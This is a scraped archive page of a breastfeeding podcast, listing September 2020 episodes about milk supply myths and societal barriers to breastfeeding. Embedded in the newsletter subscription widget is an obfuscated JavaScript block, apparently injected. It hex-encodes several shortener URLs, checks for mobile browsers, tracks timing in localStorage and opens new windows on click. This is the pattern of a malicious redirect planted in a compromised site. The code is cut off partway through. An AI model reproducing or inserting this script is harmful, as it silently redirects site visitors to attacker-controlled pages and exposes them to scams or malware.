		<p>Ads do far more than tell us what to buy. They tell us what to expect and demand from people and ourselves. They set cultural norms and change the way we think. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1586" class="entry entry-post post-1586 episode type-episode status-publish has-post-thumbnail hentry category-september-2020 tag-abby-theuring tag-asking-for-help tag-attachment-parenting tag-baby tag-baby-finishes-bottle tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-breast tag-breastfeeding tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-on-demand tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-breastmilk-allergy tag-breasts-dont-feel-full tag-colostrum tag-constantly-nursing-baby tag-dianne-cassidy tag-fatty-breastmilk tag-feeding tag-full-breasts tag-getting-started-with-breastfeeding tag-infant tag-infant-feeding tag-lactation-consultant tag-leaking tag-milk-coming-in tag-milk-supply-myths tag-motherhood tag-newborn-breastfeeding tag-nursing tag-nutritional-value-of-breastmilk tag-parenthood tag-parenting tag-pumping tag-pumping-and-milk-supply tag-responding-to-your-baby">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/september-2020/" rel="category tag">September 2020</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/milk-supply-myths-that-hurt-breastfeeding-replay/">
				<img width="714" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/08/66759614_2976846389000765_8078156571160346624_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/08/66759614_2976846389000765_8078156571160346624_n.jpg 714w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/08/66759614_2976846389000765_8078156571160346624_n-600x807.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/08/66759614_2976846389000765_8078156571160346624_n-223x300.jpg 223w" sizes="(max-width: 714px) 100vw, 714px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/milk-supply-myths-that-hurt-breastfeeding-replay/" rel="bookmark">Milk Supply Myths That Hurt Breastfeeding &#8211; REPLAY</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="1586" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1586/milk-supply-myths-that-hurt-breastfeeding-replay.mp3?blob_id=21013147&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (25.0 B)" data-episode-duration="33:16" data-episode-size="25.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/wl0pz2t0qnudwk7jvypb40radt4o.docx" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-1586" id="audio-1586-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1586/milk-supply-myths-that-hurt-breastfeeding-replay.mp3?blob_id=21013147&#038;_=2#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1586/milk-supply-myths-that-hurt-breastfeeding-replay.mp3?blob_id=21013147&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1586/milk-supply-myths-that-hurt-breastfeeding-replay.mp3?blob_id=21013147&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Is your baby constantly nursing?<br />
Have you ever wondered if blue Gatorade will increase your supply?<br />
Will your milk loose nutritional value?<br />
Milk supply myths will completely change the way you think about your milk supply.  We love busting myths, and these are some of our favorites.</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1615" class="entry entry-post post-1615 episode type-episode status-publish has-post-thumbnail hentry category-september-2020 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-bed-sharing tag-breast tag-breastfeeding tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-cosleeping tag-dianne-cassidy tag-doctors tag-feeding tag-formula-companies tag-formula-marketing tag-infant tag-infant-feeding tag-lactation-consultant tag-maternity-leave tag-medical-professionals tag-motherhood tag-nursing tag-paid-maternity-leave tag-parenthood tag-parenting tag-pharmaceutical-companies tag-sexualization-of-breasts">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/september-2020/" rel="category tag">September 2020</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/5-ways-we-are-set-up-to-fail/">
				<img width="825" height="619" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/36910916_10215866612088465_3515115202003599360_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/36910916_10215866612088465_3515115202003599360_n.jpg 960w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/36910916_10215866612088465_3515115202003599360_n-300x225.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/36910916_10215866612088465_3515115202003599360_n-768x576.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/36910916_10215866612088465_3515115202003599360_n-600x450.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/5-ways-we-are-set-up-to-fail/" rel="bookmark">5 Ways We Are Set Up To Fail</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="1615" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1615/5-ways-we-are-set-up-to-fail.mp3?blob_id=21578356&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (25.0 B)" data-episode-duration="35:34" data-episode-size="25.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/5-ways-we-are-set-up-to-fail-transcripts.docx" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-1615" id="audio-1615-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1615/5-ways-we-are-set-up-to-fail.mp3?blob_id=21578356&#038;_=3#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1615/5-ways-we-are-set-up-to-fail.mp3?blob_id=21578356&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1615/5-ways-we-are-set-up-to-fail.mp3?blob_id=21578356&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Have you ever felt like society has been standing in the way of breastfeeding? Did you have to return to work before you were ready or did you ever receive incorrect breastfeeding information? Are you sick and tired of the sexualization of breasts? If your answer is an enthusiastic YES, then you will be cheering during this episode. Go listen.</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1594" class="entry entry-post post-1594 episode type-episode status-publish has-post-thumbnail hentry category-september-2020 tag-abby-theuring tag-asking-for-help tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-breast tag-breastfeeding tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-on-demand tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-colostrum tag-dianne-cassidy tag-feeding tag-getting-started-with-breastfeeding tag-infant tag-infant-feeding tag-lactation-consultant tag-motherhood tag-newborn-breastfeeding tag-nursing tag-parenthood tag-parenting tag-pumping tag-pumping-and-milk-supply tag-responding-to-your-baby">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/september-2020/" rel="category tag">September 2020</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/5-ways-to-start-breastfeeding-off-your-way/">
				<img width="825" height="823" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/36851885_10155201242791685_4269294360916393984_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/36851885_10155201242791685_4269294360916393984_n.jpg 960w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/36851885_10155201242791685_4269294360916393984_n-300x300.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/36851885_10155201242791685_4269294360916393984_n-100x100.jpg 100w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/36851885_10155201242791685_4269294360916393984_n-600x599.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/36851885_10155201242791685_4269294360916393984_n-150x150.jpg 150w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/36851885_10155201242791685_4269294360916393984_n-768x766.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/36851885_10155201242791685_4269294360916393984_n-510x510.jpg 510w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/5-ways-to-start-breastfeeding-off-your-way/" rel="bookmark">5 Ways To Start Breastfeeding Off YOUR WAY</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="1594" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1594/5-ways-to-start-breastfeeding-off-your-way.mp3?blob_id=21011980&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (24.0 B)" data-episode-duration="31:37" data-episode-size="24.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/5-ways-to-start-off-bfing-your-way.pdf" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-1594" id="audio-1594-4" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1594/5-ways-to-start-breastfeeding-off-your-way.mp3?blob_id=21011980&#038;_=4#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1594/5-ways-to-start-breastfeeding-off-your-way.mp3?blob_id=21011980&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1594/5-ways-to-start-breastfeeding-off-your-way.mp3?blob_id=21011980&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Would you be able to pick just 5 things to tell a new mom about breastfeeding?<br />
What do you think are the most important things to know about breastfeeding right from the start?You know you’re dying to hear what ours are…stay tuned.</p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-696dfead4b367" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-696dfead4b367" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706 current-cat"><a aria-current="page" href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 